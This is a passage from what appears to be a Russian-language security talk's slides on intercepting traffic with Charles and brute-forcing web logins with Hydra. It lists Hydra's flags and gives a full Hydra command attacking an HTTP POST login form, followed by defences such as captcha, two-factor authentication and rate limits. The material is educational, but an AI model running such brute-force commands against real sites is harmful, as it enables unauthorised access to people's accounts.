
Работа с Charles

Slide 40

Работа с Charles

Slide 41


Slide 42
Как защитится?
1. Не позволяйте посторонним лицам иметь доступ в вашу сеть.
2. Когда вы сами пользуетесь публичными точками доступа, то, хотя бы, помните об угрозе перехвата пароля.

Slide 43


Brute force -> Hydra
email or username
Password

Slide 44

Как защитится?
Hydra - Утилита для подбора аутентификационных данных методом грубой силы (brute force).

Slide 45
Работа с Hydra
R - Восстановить предыдущую прерванную сессию
s - ПОРТ
l - ЛОГИН
p - ПАРОЛЬ
x - Генерация паролей для брутфорса, наберите "-x -h" для помощи
o - ФАЙЛ
f - Выйти, когда пара логин/пароль подобрана
t - ЗАДАЧИ
w - ВРЕМЯ

Slide 46

Выпустить Крякена!!!
$ hydra -l LoginSvyat -p 12345678 -s 80 site.ua http-post-form "/:login_name=^USER^&login_password=^PASS^:Please login" -t 5 -w 30 -f

Slide 47


Slide 48

Как защитится?
1. Добавить капчу
2. Добавить двухэтапную аутентификацию
3. Ввести лимиты на поступление запросов с одного IP

Slide 49




Спасибо за внимание!
Вопросы?
svatogor
svyat.login@gmail.com
http://goo.gl/y3cDsU

